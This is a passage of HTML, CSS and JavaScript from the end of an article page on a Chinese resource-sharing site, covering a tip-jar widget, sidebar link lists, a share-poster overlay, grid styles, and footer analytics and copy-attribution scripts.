			<span class="qr_code"><img src="https://www.ny520.vip/content/plugins/nly_reward/style/images/alipay.svg" alt="支付宝二维码" /></span>
		</div>
	</div>
</div>
<script>
$(function(){
	$(".pay_box").click(function(){
		$(this).addClass('choice').siblings('.pay_box').removeClass('choice');
		var dataid=$(this).attr('data-id');
		$(".reward_img img").attr("src",dataid);
	});
	$(".hidebody").click(function(){
		reward();
	});
});
function reward(){
	$(".hidebody").fadeToggle();
	$(".showbody").fadeToggle();
}
</script>

            <div class="article-end">
                <div class="tag">
                    <p>标签：</p> <a>暂无标签</a>                </div>
            </div>

            <div class="mzsm">
                <p><strong>免责声明：</strong></p>
                <p>本站提供的资源，都来自网络，版权争议与本站无关，所有内容及软件的文章仅限用于学习和研究目的。不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负，我们不保证内容的长久可用性，通过使用本站内容随之而来的风险与本站无关，您必须在下载后的24个小时之内，从您的电脑/手机中彻底删除上述内容。如果您喜欢该程序，请支持正版软件，购买注册，得到更好的正版服务。侵删请致信E-mail： 211179055 </p>
            </div>

            <div class="c-title">
                同类推荐
            </div>

            <ul class="list_1">
                <li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6416" title="盘点今年十大难过企业，你知道多少？ ">盘点今年十大难过企业，你知道多少？</a><span class="date">12-17</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6045" title="八十万禁军林教头的林，是林黛玉的林 ">八十万禁军林教头的林，是林黛玉的林</a><span class="date">11-26</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6783" title="我一人在纯白屋里监禁了 7 天 ">我一人在纯白屋里监禁了 7 天</a><span style="color: red;" class="date">01-10</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5693" title="6 道国民下饭菜，米饭又要遭殃了 ">6 道国民下饭菜，米饭又要遭殃了</a><span class="date">11-09</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6191" title="中国知名企业家评分排行榜，来看看各个领域的商业大佬 ">中国知名企业家评分排行榜，来看看各个领域的商业大佬</a><span class="date">12-04</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6226" title="你要说云南，就不能只说她的风花雪月 ">你要说云南，就不能只说她的风花雪月</a><span class="date">12-06</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=6585" title="2023 年度十大华语佳片 ">2023 年度十大华语佳片</a><span class="date">12-29</span></li><li><i class="iconfont icon-dot"></i><a href="https://www.ny520.vip/?post=5648" title="大熊猫殴打孔雀，最后还拿孔雀羽毛剔牙 ">大熊猫殴打孔雀，最后还拿孔雀羽毛剔牙</a><span class="date">11-08</span></li>            </ul>

            <div class="article-pl" id="article-pl">
                <div class="c-title">
                    评论列表
                </div>
                <div class="panel ribbon-comment">
                                <ol class="comment-list">
                        <div id="pagenavi">
            </div>
                </ol>
                </div>
            </div>

        </div>


<div class="right">

            <div class="list-right nav">
            <section class="_135editor" data-tools="135编辑器" data-id="102361">
                <section style="background:#fff;margin:10px auto;">
                    <section style="margin:0px auto;text-align:center;">
                        <section style="display:inline-block;">
                            <section style="display:flex;justify-content:center;align-items:flex-end;transform:rotate(0deg);">
                                <section style="display:flex;justify-content:center;align-items:center;">
                                    <section style="box-sizing:border-box;width:50px;margin-right:-5px;">
                                        <img class="assistant"
                                              style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                              src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_zuo.gif"
                                              data-ratio="0.68"
                                              data-w="252"
                                              data-width="100%"
                                              draggable="false">
                                    </section>
                                    <section class="135brush" data-brushtype="text"
                                             style="font-size:16px;letter-spacing:1.5px;padding:7px 1em;color:#fff;background:#fc6238;">
                                        <strong>关注我们</strong></section>
                                    <section style="box-sizing:border-box;width:50px;margin-left:-5px;">
                                        <img class="assistant"
                                             style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                             src="https://www.ny520.vip/content/templates/xiaosou/lib/img/laba_you.gif"
                                             data-ratio="0.68"
                                             data-w="252"
                                             data-width="100%"
                                             draggable="false">
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                    <section style="background:#ffefeb;padding:2em 0px 1em 0px;margin-top:-20px;">
                        <section style="display:flex;justify-content:space-around;align-items:center;" hm_fix="381:483">
                            <section style="box-sizing:border-box;width:130px;"><img
                                        style="vertical-align:inherit;box-sizing:border-box;width:100%;display:block;"
                                        src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" data-ratio="1" data-width="100%" _src="https://www.ny520.vip/content/uploadfile/202306/cac01686126993.jpg" draggable="false"
                                        data-op="change" title="柠柚资源网" alt="" data-w="156"></section>
                            <section style="display:inline-block;">
                                <section style="display:flex;justify-content:flex-start;align-items:center;">
                                    <section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:10px;">&nbsp;扫码点个关注吧~
                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">&nbsp;柠柚资源网                                        </section>
                                        <section class="135brush" data-brushtype="text"
                                                 style="font-size:14px;color:#fc6238;word-break:break-all;margin-top:4px;">
                                            关注获取更多精彩资讯
                                        </section>
                                    </section>
                                </section>
                            </section>
                        </section>
                    </section>
                </section>
            </section>
        </div>

    
            <div class="list-right nav">
        <div class="c-title">
            栏目分类
        </div>
        <ul>
            <ol><a href="https://www.ny520.vip/?sort=24" class="target"  title="全部">值得一看</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=25" class="target">热门事件</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=26" class="target">骗术揭秘</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=27" class="target">交流杂谈</a></ol><ol class="cur"><a href="https://www.ny520.vip/?sort=28" class="target">好文分享</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=29" class="target">找点乐子</a></ol><ol class=""><a href="https://www.ny520.vip/?sort=33" class="target">每日新闻60s</a></ol>        </ul>
    </div>
        <div class="article-right">
        <div class="c-title">
            热门文章
        </div>
        <ul class="list">
        <li><a href="https://www.ny520.vip/?post=13127" target="_blank"><i>1</i> 包子漫画app 看遍全网 </a></li>
        <li><a href="https://www.ny520.vip/?post=13124" target="_blank"><i>2</i> 赏悦穿搭秀 </a></li>
        <li><a href="https://www.ny520.vip/?post=13060" target="_blank"><i>3</i> 广告屏蔽器1.0.1广告大杀器｜打开就能用｜纯净安卓 </a></li>
        <li><a href="https://www.ny520.vip/?post=13054" target="_blank"><i>4</i> MeloYou音乐发现音乐，享受生活 </a></li>
        <li><a href="https://www.ny520.vip/?post=13122" target="_blank"><i>5</i> 建行每月抽1~88元微信立减金 </a></li>
        <li><a href="https://www.ny520.vip/?post=13125" target="_blank"><i>6</i> 拾用视频去水印 是你的视频编辑好帮手 </a></li>
        <li><a href="https://www.ny520.vip/?post=13053" target="_blank"><i>7</i> 微信抢红包助手V2.7.2 解锁VIP功能，自动秒抢 </a></li>
        <li><a href="https://www.ny520.vip/?post=13055" target="_blank"><i>8</i> LinkAndroid连接工具v1.0.1 </a></li>
        <li><a href="https://www.ny520.vip/?post=13059" target="_blank"><i>9</i> QQ浏览器 v19.7.7033.400剔除驱动优化版 </a></li>
        <li><a href="https://www.ny520.vip/?post=13123" target="_blank"><i>10</i> 趣奇网Steam免费入库工具 v1.0.0 </a></li>
        </ul>
    </div>
    <div class="article-right">
        <div class="c-title">
            随机推荐
        </div>
        <ul class="list">
          <li><a href="https://www.ny520.vip/?post=12089" target="_blank"><i>1</i> 《别惹那只河狸》v1.0.3中文版 </a></li>
          <li><a href="https://www.ny520.vip/?post=4442" target="_blank"><i>2</i> 横琴教师节抽随机红包 </a></li>
          <li><a href="https://www.ny520.vip/?post=8358" target="_blank"><i>3</i> 6月保姆级知识付费平台搭建 </a></li>
          <li><a href="https://www.ny520.vip/?post=3570" target="_blank"><i>4</i> 淘票票领取7天会员和100积分 </a></li>
          <li><a href="https://www.ny520.vip/?post=3424" target="_blank"><i>5</i> 外面收费998的PC灵狐剪辑/Al 混剪/批量去重/批量生成等【永久+详细教程】 </a></li>
          <li><a href="https://www.ny520.vip/?post=9464" target="_blank"><i>6</i> 百词斩(记单词神器)v7.6.1高级版 </a></li>
          <li><a href="https://www.ny520.vip/?post=6070" target="_blank"><i>7</i> 兴业银行疯狂对对碰抽京东E卡 </a></li>
          <li><a href="https://www.ny520.vip/?post=540" target="_blank"><i>8</i> 冷风联通8G流量领取工具v1.0 需要上！ </a></li>
          <li><a href="https://www.ny520.vip/?post=5147" target="_blank"><i>9</i> 抖音多功能涨粉神器 </a></li>
          <li><a href="https://www.ny520.vip/?post=12781" target="_blank"><i>10</i> 不忘初心Windows11 v25H2 游戏版 </a></li>
        </ul>
    </div>
</div>
    </div>
</div>

	<div id="yp-hide">
		<div id="yoniu-poster">
			<div class="yp-img" style="background-image: url(../content/uploadfile/data/1704360c371c62925e57fd2e370272a7.jpg)">
				<div>
					<span class="yp-sort">未分类</span>
					<span class="yp-name">真有云顶天宫！长白山，到底藏着多少秘密？</span>
				</div>
			</div>
			<div class="yp-des">长相守，共白头，天池波澜不惊美如画。iOS 链接...</div>
			<div class="yp-qcode">
				<span>扫描二维码阅读原文</span>
				<img width="64px" src="https://www.ny520.vip/content/plugins/yoniu_poster/qrcode.php?data=https://www.ny520.vip/?post=5934">
			</div>
			<div class="yp-tips">
				<span>柠柚资源网</span>
				<span>January, 01</span>
			</div>
		</div>
		<div class="yp-btns">
			<span id="yp-load-yp" onClick="load_yp()">生成社交图</span>
			<span><a id="yp-download"></a></span>
			<span id="yp-close" onClick="close_yp()">×</span>
		</div>
	</div>
	<style type='text/css'>
	body.active-yp {
		overflow: hidden;
	}
	.yp-fc-btn{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: space-between;
		font-size: 13px;
	}
	.yp-fc-btn span{
		cursor: pointer;
		padding: 2px 10px;
		color: #4b4b4b;
		border: #4b4b4b 1px solid;
		border-radius:5px;
	}
	#yp-hide{
		position: fixed;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: center;
		flex-direction: column;
		left:0;
		top:0;
		right:0;
		bottom:0;
		background-color:rgba(0,0,0,.5);
		z-index: 99999;
		visibility: hidden;
	}
	#yoniu-poster{
		box-sizing: border-box;
		width: 350px;
		height: 467.2px;
		background-color: #fff;
		margin: 0 auto;
		padding: 0;
		line-height: 1.6;
		text-align:justify;
	}
	
	.yp-img {
		min-height: 240px;
		position: relative;
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: flex-end;
		flex-direction: column;
		background-position: 50% 50%;
		background-size: cover;
		overflow:hidden;
	}
	.yp-img>div{
		padding: 10px 20px;
	}
	.yp-name{
		display: block;
		color: #fff;
		font-size: 20px;
		font-weight: 600;
		text-shadow: #4b4b4b 0.1em 0.1em 0.2em;
		margin-top: 10px;
	}
	.yp-sort{
		padding: 3px 10px;
		font-size: 12px;
		color: #fff;
		background: #2e2e2e;
	}
	.yp-des{
		color: #2e2e2e;
		font-size: 14px;
		margin: 20px;
		height: 67.2px;
	}
	.yp-qcode{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		margin: 10px;
		padding: 10px 20px;
		background: #f5f5f5;
		color: #818181;
		border-radius: 10px;
	}
	.yp-tips{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		justify-content: space-between;
		align-items: center;
		color: #ccc;
		margin: 0 10px 10px;
		font-size: 10px;
		letter-spacing: 1.5px;
	}
	.yp-btns{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: stretch;
		justify-content: center;
		width:350px;
		margin: 0 auto;
	}
	.yp-btns>span{
		display: flex;
		display: -webkit-flex;
		display: -ms-flexbox;
		align-items: center;
		justify-content: center;
		font-size: 14px;
		padding: 10px 15px;
		background:rgba(0,0,0,.2);
		color: #f5f5f5;
		cursor: pointer;
	}
	.yp-btns>span>a{
		color: #f5f5f5;
	}
	.yp-btns>span>a:hover{
		text-decoration:none;
	}
	#yp-close{
		font-size: 18px;
		font-weight: 600;
	}
	</style>

<style>

    .dianjishoucang{
        width: 100%;
        margin: 0px;
        text-align: center;
        background: #d6ded3;
        font-size: 17px;
        font-weight: 400;
        color: #41144d;
        line-height: 40px;
        letter-spacing: 0.8px;
        border-color: #601515;
    }
    .dianjishoucang h1{
        font-size: 17px!important;
        display: inline;
        color: #41144d;
    }
    .dianjishoucang span{
         padding: -1px 0px;
        background: #4387fd;
        border-radius: 2px;
        color: #41144d;
        margin: 0 5px;
    }
  


    footer {
        display: block
    }

    .row9 {
        margin-left: auto;
        margin-right: auto;
        margin-bottom: 20px
    }

    .row9:after {
        content: "";
        display: table;
        clear: both
    }

    .row9 .col {
        float: left;
        box-sizing: border-box;
        padding: 0 0.75rem;
        min-height: 1px
    }

    .row9 .col[class*="push-"], .row9 .col[class*="pull-"] {
        position: relative
    }

    .row9 .col.s1 {
        width: 8.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s2 {
        width: 16.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s3 {
        width: 25%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s4 {
        width: 33.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s5 {
        width: 41.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s6 {
        width: 50%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s7 {
        width: 58.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s8 {
        width: 66.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s9 {
        width: 75%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s10 {
        width: 83.33333%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s11 {
        width: 91.66667%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.s12 {
        width: 100%;
        margin-left: auto;
        left: auto;
        right: auto
    }

    .row9 .col.offset-s1 {
        margin-left: 8.33333%
    }

    .row9 .col.pull-s1 {
        right: 8.33333%
    }

    .row9 .col.push-s1 {
        left: 8.33333%
    }

    .row9 .col.offset-s2 {
        margin-left: 16.66667%
    }

    .row9 .col.pull-s2 {
        right: 16.66667%
    }

    .row9 .col.push-s2 {
        left: 16.66667%
    }

    .row9 .col.offset-s3 {
        margin-left: 25%
    }

    .row9 .col.pull-s3 {
        right: 25%
    }

    .row9 .col.push-s3 {
        left: 25%
    }

    .row9 .col.offset-s4 {
        margin-left: 33.33333%
    }

    .row9 .col.pull-s4 {
        right: 33.33333%
    }

    .row9 .col.push-s4 {
        left: 33.33333%
    }

    .row9 .col.offset-s5 {
        margin-left: 41.66667%
    }

    .row9 .col.pull-s5 {
        right: 41.66667%
    }

    .row9 .col.push-s5 {
        left: 41.66667%
    }

    .row9 .col.offset-s6 {
        margin-left: 50%
    }

    .row9 .col.pull-s6 {
        right: 50%
    }

    .row9 .col.push-s6 {
        left: 50%
    }

    .row9 .col.offset-s7 {
        margin-left: 58.33333%
    }

    .row9 .col.pull-s7 {
        right: 58.33333%
    }

    .row9 .col.push-s7 {
        left: 58.33333%
    }

    .row9 .col.offset-s8 {
        margin-left: 66.66667%
    }

    .row9 .col.pull-s8 {
        right: 66.66667%
    }

    .row9 .col.push-s8 {
        left: 66.66667%
    }

    .row9 .col.offset-s9 {
        margin-left: 75%
    }

    .row9 .col.pull-s9 {
        right: 75%
    }

    .row9 .col.push-s9 {
        left: 75%
    }

    .row9 .col.offset-s10 {
        margin-left: 83.33333%
    }

    .row9 .col.pull-s10 {
        right: 83.33333%
    }

    .row9 .col.push-s10 {
        left: 83.33333%
    }

    .row9 .col.offset-s11 {
        margin-left: 91.66667%
    }

    .row9 .col.pull-s11 {
        right: 91.66667%
    }

    .row9 .col.push-s11 {
        left: 91.66667%
    }

    .row9 .col.offset-s12 {
        margin-left: 100%
    }

    .row9 .col.pull-s12 {
        right: 100%
    }

    .row9 .col.push-s12 {
        left: 100%
    }

    @media only screen and (min-width: 544px) {
        .row9 .col.m1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.m12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-m1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-m1 {
            right: 8.33333%
        }

        .row9 .col.push-m1 {
            left: 8.33333%
        }

        .row9 .col.offset-m2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-m2 {
            right: 16.66667%
        }

        .row9 .col.push-m2 {
            left: 16.66667%
        }

        .row9 .col.offset-m3 {
            margin-left: 25%
        }

        .row9 .col.pull-m3 {
            right: 25%
        }

        .row9 .col.push-m3 {
            left: 25%
        }

        .row9 .col.offset-m4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-m4 {
            right: 33.33333%
        }

        .row9 .col.push-m4 {
            left: 33.33333%
        }

        .row9 .col.offset-m5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-m5 {
            right: 41.66667%
        }

        .row9 .col.push-m5 {
            left: 41.66667%
        }

        .row9 .col.offset-m6 {
            margin-left: 50%
        }

        .row9 .col.pull-m6 {
            right: 50%
        }

        .row9 .col.push-m6 {
            left: 50%
        }

        .row9 .col.offset-m7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-m7 {
            right: 58.33333%
        }

        .row9 .col.push-m7 {
            left: 58.33333%
        }

        .row9 .col.offset-m8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-m8 {
            right: 66.66667%
        }

        .row9 .col.push-m8 {
            left: 66.66667%
        }

        .row9 .col.offset-m9 {
            margin-left: 75%
        }

        .row9 .col.pull-m9 {
            right: 75%
        }

        .row9 .col.push-m9 {
            left: 75%
        }

        .row9 .col.offset-m10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-m10 {
            right: 83.33333%
        }

        .row9 .col.push-m10 {
            left: 83.33333%
        }

        .row9 .col.offset-m11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-m11 {
            right: 91.66667%
        }

        .row9 .col.push-m11 {
            left: 91.66667%
        }

        .row9 .col.offset-m12 {
            margin-left: 100%
        }

        .row9 .col.pull-m12 {
            right: 100%
        }

        .row9 .col.push-m12 {
            left: 100%
        }
    }

    @media only screen and (min-width: 1024px) {
        .row9 .col.l1 {
            width: 8.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l2 {
            width: 16.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l3 {
            width: 25%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l4 {
            width: 33.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l5 {
            width: 41.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l6 {
            width: 50%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l7 {
            width: 58.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l8 {
            width: 66.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l9 {
            width: 75%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l10 {
            width: 83.33333%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l11 {
            width: 91.66667%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.l12 {
            width: 100%;
            margin-left: auto;
            left: auto;
            right: auto
        }

        .row9 .col.offset-l1 {
            margin-left: 8.33333%
        }

        .row9 .col.pull-l1 {
            right: 8.33333%
        }

        .row9 .col.push-l1 {
            left: 8.33333%
        }

        .row9 .col.offset-l2 {
            margin-left: 16.66667%
        }

        .row9 .col.pull-l2 {
            right: 16.66667%
        }

        .row9 .col.push-l2 {
            left: 16.66667%
        }

        .row9 .col.offset-l3 {
            margin-left: 25%
        }

        .row9 .col.pull-l3 {
            right: 25%
        }

        .row9 .col.push-l3 {
            left: 25%
        }

        .row9 .col.offset-l4 {
            margin-left: 33.33333%
        }

        .row9 .col.pull-l4 {
            right: 33.33333%
        }

        .row9 .col.push-l4 {
            left: 33.33333%
        }

        .row9 .col.offset-l5 {
            margin-left: 41.66667%
        }

        .row9 .col.pull-l5 {
            right: 41.66667%
        }

        .row9 .col.push-l5 {
            left: 41.66667%
        }

        .row9 .col.offset-l6 {
            margin-left: 50%
        }

        .row9 .col.pull-l6 {
            right: 50%
        }

        .row9 .col.push-l6 {
            left: 50%
        }

        .row9 .col.offset-l7 {
            margin-left: 58.33333%
        }

        .row9 .col.pull-l7 {
            right: 58.33333%
        }

        .row9 .col.push-l7 {
            left: 58.33333%
        }

        .row9 .col.offset-l8 {
            margin-left: 66.66667%
        }

        .row9 .col.pull-l8 {
            right: 66.66667%
        }

        .row9 .col.push-l8 {
            left: 66.66667%
        }

        .row9 .col.offset-l9 {
            margin-left: 75%
        }

        .row9 .col.pull-l9 {
            right: 75%
        }

        .row9 .col.push-l9 {
            left: 75%
        }

        .row9 .col.offset-l10 {
            margin-left: 83.33333%
        }

        .row9 .col.pull-l10 {
            right: 83.33333%
        }

        .row9 .col.push-l10 {
            left: 83.33333%
        }

        .row9 .col.offset-l11 {
            margin-left: 91.66667%
        }

        .row9 .col.pull-l11 {
            right: 91.66667%
        }

        .row9 .col.push-l11 {
            left: 91.66667%
        }

        .row9 .col.offset-l12 {
            margin-left: 100%
        }

        .row9 .col.pull-l12 {
            right: 100%
        }

        .row9 .col.push-l12 {
            left: 100%
        }
    }

    .container9 {
        position: relative;
        margin: 0 auto;
        padding-right: 15px;
        padding-left: 15px;
        max-width: 1234px
    }

    .row9 {
        position: relative;
        display: block;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin-right: 0;
        margin-left: 0;
        width: 100%;
        height: auto;
        zoom: 1
    }

    .row9:after, .row9:before {
        display: table;
        content: ''
    }

    .row10 ul li {
        float: left;
        font-size: 14px;
        margin: 0 10px;
        overflow: hidden;
    }

        .footer {
            clear: both;
            height: 100%;
            margin-top: 10px;
            padding-bottom: 0px;
            /*border-top: 1px solid #eee;*/
        }

    .footer a {
        color: #000;
    }

    .footer a:hover {
        color: #555;
    }

    .footer h2.logos {
        margin: 1rem auto;
        max-width: 160px;
        color: #ccc;
        text-align: center
    }

    .footer-head {
        color: #aaaaaa;
        font-size: 14px;
        font-weight: 700;
        margin-top: 0;
        margin-bottom: 10px
    }

    .cs-footer-links {
        margin: 10px 0
    }

    .cs-footer-links li {
        display: block;
        padding-bottom: 10px;
        -moz-transition: all 0.15s ease;
        -o-transition: all 0.15s ease;
        -webkit-transition: all 0.15s ease;
        transition: all 0.15s ease
    }

    .cs-footer-logo img {
        max-width: 180px
    }

    .footer .footer-qrimg {
        width: 80px;
        height: 80px;
        padding: 0;
        border: #f5f6f8 3px solid
    }

    .cs-footer-text {
        max-width: 523px;
        margin: 20px auto
    }

    .cs-moble-true, .cs-moble-false {
        padding-top: 30px;
        display: block
    }

    .footer-copyright {
        padding-top: 20px;
        /*border-top: 1px solid rgba(172, 172, 172, 0.1);*/
        font-size: 16px;
        text-align: center;
        color: #000000;
    }

    @media (min-width: 544px) {
        .copyright-links {
            text-align: right
        }

        .copy-text {
            text-align: center
        }
    }

    .copyright-links > li {
        display: inline-block
    }

    .copyright-links > li + li {
        margin-left: 12px
    }

    .copyright-links > li > a {
        color: #acacac;
        letter-spacing: 0.14px
    }




    @keyframes move {
        0% {
            transform: translate(-175px, 0px) scale(1, 1)
        }
        50% {
            transform: translate(-87px, 0px) scale(1, 0.5)
        }
        100% {
            transform: translate(0px, 0px) scale(1, 1)
        }
    }


</style>
<style>
    .footer-cus {
        padding: 15px 20px;
        background: #d6ded3;
        overflow: hidden;
        margin-bottom: 15px;
    }
</style>
<footer class="footer footer-cus" id="footer" >
    <div class="footer-copyright">
        <div class="container9">
            <div class="row9">
                                <div class="copy-text" style="text-align: left;border-bottom: 1px solid #8a0cd5;line-height: 25px;">
                    本站资源来自互联网收集整理原创,仅供用于学习和交流,请在下载后24小时内删除,请勿用于商业违法用途。侵权删帖/举报投稿/等请联系QQ： 211179055                </div>

                <div class="copy-text" style="text-align: left">
                    <!--Copyright © 2012-2023 柠柚资源网-->
                        <a href=" " target="_blank"style="margin-right: 10px;padding-right: 10px;border-right: 1px solid #4b4b4b;">Copyright©2022-2023  柠柚资源网</a>
                    <a href="/ad.html">广告合作 </a><i>|</i>
<a href="/besm.html">版权声明 </a><i>|</i>
<a href="/qqcl.html">侵权处理 </a><i>|</i>
<a href="/guidang.html">网站归档</a> <i>|</i>
<a href="https://www.ny520.vip/?sort=31">网站公告</a><i>|</i>
<a href="https://www.ny520.vip/sitemap.xml">网站地图</a> <i>|</i>                    <!--网站统计-->
                    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js?id=K5SFwLOUxYOPdQAQ&ck=K5SFwLOUxYOPdQAQ"></script>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/K5SFwLOUxYOPdQAQ">站长统计</a>

<script>(function(){var cltj=document.createElement("script");cltj.src="http://520bbw.top/tongji/?v=1.2";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(cltj,s);})();</script><i>|</i>
                     <!--网站地图  -->
                    <a href="https://www.ny520.vip/sitemap.xml" rel="sitemap">sitemap</a>
<script>
document.body.addEventListener('copy', function (e) {
    if (window.getSelection().toString() && window.getSelection().toString().length > 42) {
        setClipboardText(e);
         //alert('商业转载请联系作者获得授权，非商业转载请注明出处哦~\n谢谢合作~(｡・`ω´･)');
    }
}); 
function setClipboardText(event) {
    var clipboardData = event.clipboardData || window.clipboardData;
    if (clipboardData) {
        event.preventDefault();
        var htmlData = ''
            + '著作权归作者所有。<br>'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。<br>'
            //+ '作者：路羽<br>'
            + '链接：' + window.location.href + '<br>'
            + window.getSelection().toString();
        var textData = ''
            + '著作权归作者所有。\n'
            + '商业转载请联系作者获得授权，非商业转载请注明出处。\n'
           // + '作者：路羽\n'
            + '链接：' + window.location.href + '\n'
            + window.getSelection().toString();
        clipboardData.setData('text/html', htmlData);
        clipboardData.setData('text/plain',textData);
    }
}
// 防止复制
// document.oncontextmenu=new Function("event.returnValue=false");
// document.onselectstart=new Function("event.returnValue=false");

</script>
<script src="../content/plugins/proClickTitle/proClickTitle.js" type="text/javascript"></script>
<canvas id="c_n18" style="position: fixed; top: 0px; left: 0px; z-index: -1; opacity: 0.5;"></canvas>
<script>SpiderUrl = "https://www.ny520.vip/";</script><script src="https://www.ny520.vip/content/plugins/SpiderEye/Statistics.js"></script><script src="../content/plugins/proClickBubble/proClickBubble.js" type="text/javascript"></script>
<script src="https://www.ny520.vip/content/plugins/snow/snow.js" type="text/javascript"></script>
<script>var sf = new Snowflakes({color: "#cccccc"});</script><link rel="stylesheet" href="https://www.ny520.vip/content/plugins/mutree/css/mutree.css"><script type="text/javascript">
(function($) {
    $('body').append('');
     $('.post-directory').on('click', function () {
        if($(this).find('.directory-body-warp').css('display')=='none'){
 		    $(this).find('.directory-body-warp').show();
 	    }else{
 		    $(this).find('.directory-body-warp').hide();
 	    }
    });
})(jQuery);
</script><script>var randomNum=function(minNum,maxNum){switch(arguments.length){case 1:return parseInt(Math.random()*minNum+1,10);break;case 2:return parseInt(Math.random()*(maxNum-minNum+1)+minNum,10);break;default:return 0;break}};var duoMaomao=function(){var catcat=$("#catcat");catcat.css("bottom",randomNum(5,80)+"vh")};</script><div id="catcat" onMouseOut="duoMaomao()"></div>
<i>|</i>
                    <!--网站运营时间-->
                    <span id="runtime_span">已运行: 0天0小时0分0秒</span>
                    <script type="text/javascript">function show_runtime(){window.setTimeout("show_runtime()",1000);X=new Date("03/28/2022 19:28:24");Y=new Date();T=(Y.getTime()-X.getTime());M=24*60*60*1000;a=T/M;A=Math.floor(a);b=(a-A)*24;B=Math.floor(b);c=(b-B)*60;C=Math.floor((b-B)*60);D=Math.floor((c-C)*60);runtime_span.innerHTML="已运行: "+A+"天"+B+"小时"+C+"分"+D+"秒"}show_runtime();</script>
                </div>
                
                <!--网络认证-->
                <div class="renzheng">
                    <a onclick="window.open('https://www.ny520.vip/?post=2');return false;" target="_blank" rel="nofollow"><img src="../content/uploadfile/data/qyrz.png" style="width:80px;height:32px;margin-right:5px"></a>
